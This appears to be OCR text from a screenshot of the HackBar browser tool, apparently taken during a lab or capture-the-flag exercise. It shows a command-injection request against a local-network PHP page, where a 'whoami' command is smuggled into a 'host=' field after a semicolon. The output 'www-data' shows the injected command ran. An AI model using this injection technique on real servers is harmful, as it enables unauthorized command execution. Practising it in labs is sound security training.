 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.1.100:6195
5/ub3r-s3cur3/index.php
Auto-Pwn
Enable Post Data
host=blog.blacsheep.cn;
whoami
Enable Referer
Server: 183.221.253.100 Address: 183.221.253.10
www-data
google Submit Query